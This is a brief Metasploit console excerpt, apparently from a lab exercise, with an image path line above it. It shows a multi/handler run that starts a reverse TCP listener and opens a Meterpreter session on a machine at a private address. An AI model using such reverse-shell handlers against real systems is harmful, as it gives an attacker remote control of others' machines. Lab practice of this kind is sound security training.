 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.5:4445
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4445 → 10.0.2.4:49609) at 2022-11-22 00:12:21 -0500
meterpreter >